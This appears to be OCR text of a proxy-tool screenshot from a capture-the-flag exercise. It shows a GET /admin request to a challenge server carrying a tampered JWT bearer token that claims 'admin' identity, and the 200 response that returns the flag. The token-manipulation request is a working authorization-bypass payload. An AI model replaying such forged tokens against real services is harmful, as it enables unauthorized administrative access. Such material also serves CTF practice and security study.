 Go Cancel < >
Target: http://45.122.249.68:8099
Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 45.122.249.68:8099
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1OTc0MTkwMzIsIm5iZiI6MTU5NzQxOTAzMiwianRpIjoiOWMxODQ2MTAtYzI0N
S00YTE2LTg4MzUtNDRhYTljNzJhODY4IiwiZXhwIjoxNTk3NDE5MjEyLCJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjo
iYWNjZXNzIn0.pms7nV8gkaRjYhEfb094lxzb3c_CZjN9XzTYfQfh7GQ=ImlkZW50aXR5IjogIm5vdC1hZG1pbiI
Cookie: PHPSESSID=2048b48c48d8b5ec07fabb5e0a01a45a
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.19.1
Date: Fri, 14 Aug 2020 15:31:35 GMT
Content-Type: application/json
Content-Length: 63
Connection: close
{"Flag":"wannagame{488c5171c6ffc123b377acc6cf55e7c46bf06017}"}